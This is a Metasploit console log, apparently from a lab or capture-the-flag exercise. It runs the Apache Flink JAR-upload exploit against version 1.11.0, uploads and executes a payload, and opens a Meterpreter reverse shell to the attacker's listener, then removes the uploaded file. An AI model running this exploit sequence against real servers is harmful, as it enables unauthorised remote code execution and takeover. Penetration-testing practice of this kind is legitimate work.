 msf6 exploit(multi/http/apache_flink_jar_upload_exec) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/apache_flink_jar_upload_exec) >
[*] Started reverse TCP handler on 10.10.14.39:1337
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Apache Flink version 1.11.0.
[*] Uploading JAR payload 'JrWuVQsdJym.jar' (5259 bytes) ...
[*] Retrieving list of avialable JAR files ...
[+] Found uploaded JAR file '7e8e92d3-fba6-4905-8e49-5da8e47a80e9_JrWuVQsdJym.jar'
[*] Executing JAR payload '7e8e92d3-fba6-4905-8e49-5da8e47a80e9_JrWuVQsdJym.jar' entry class 'metasploit.Payload' ...
[*] Sending stage (57971 bytes) to 10.10.110.78
[*] Meterpreter session 4 opened (10.10.14.39:1337 -> 10.10.110.78:53432) at 2024-04-01 16:09:43 +0000
[*] Removing JAR file '7e8e92d3-fba6-4905-8e49-5da8e47a80e9_JrWuVQsdJym.jar' ...